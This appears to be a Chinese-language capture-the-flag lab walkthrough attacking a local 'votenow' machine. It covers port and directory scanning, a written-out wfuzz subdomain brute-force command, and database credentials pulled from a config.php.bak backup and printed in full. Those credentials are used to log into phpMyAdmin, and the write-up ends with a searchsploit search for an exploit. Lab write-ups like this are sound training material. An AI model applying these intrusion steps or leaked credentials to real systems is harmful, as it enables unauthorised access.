

1. 常规主机扫描+端口扫描+目录扫描+收集操作系统等敏感信息



1.1. 主机扫描【192.168.7.94】

1.2. 端口扫描【80/2082】





1.3. 目录扫描

1.80端口

2.2082端口



1.4. 操作系统等敏感信息

2. 80端口



2.1. /config.php.bak得到数据库用户密码

2.2. 通过【爆破子域名】发现有用的信息



2.2.1. 查看主页面搜寻有用信息



2.2.2. 采用wfuzz子域名爆破

字典下载地址:

GitHub - danielmiessler/SecLists: SecLists is the security tester's companion. It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.

wfuzz -H 'HOST:FUZZ.votenow.local' -u 'http://192.168.7.94' -w /home/kali/Desktop/directory-list-2.3-medium.txt --hw 854,45

【FUZZ:模糊查询】

【-w 字典路径】

成功爆破出一个子域名 -》 datasafe.votenow.local









将子域名添加到hosts文件中

C:\Windows\System32\driversletc



2.2.3. 根据子域名打开网站,发现是phpmyadmin,

使用前面的config.php.bak文件里面的账号成功登录

用户名: votebox

密码: casoj3FFASPsbyoRP



2.2.4. 获取到phpmyadmin的版本号



2.2.5. 利用searchsploit直接搜索phpmyadmin得到漏洞 【php/webapps/44924.txt】

